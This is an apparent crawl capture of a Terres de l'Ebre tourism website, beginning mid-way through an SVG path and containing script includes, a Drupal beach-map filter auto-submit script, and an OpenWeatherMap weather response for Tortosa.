655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs
body_size: 508
content:
(function ($) {
Drupal.behaviors.liteTerresMapa = {
  attach: function (context, settings) {
    if ($('.view-map-beach').length > 0) {
      if (document.scrollLiteTerresMapa != 'undefined') {
        $('.view-map-beach .view-filters').scrollTop(document.scrollLiteTerresMapa);
      }
      $('.view-map-beach input[type=radio]').click(function() {
        document.scrollLiteTerresMapa = $('.view-filters').scrollTop();
        $('.view-map-beach .form-submit').click();
      });
    }
  }
}

})(jQuery);

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22409122760070015059_1768974980190&_=1768974980191
body_size: 560
content:
jQuery22409122760070015059_1768974980190({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":804,"main":"Clouds","description":"overcast clouds","icon":"04n"}],"base":"stations","main":{"temp":9.28,"feels_like":8.42,"temp_min":9.28,"temp_max":11.54,"pressure":1012,"humidity":84,"sea_level":1012,"grnd_level":987},"visibility":10000,"wind":{"speed":1.92,"deg":324,"gust":1.87},"clouds":{"all":100},"dt":1768974983,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1768979822,"sunset":1769014857},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})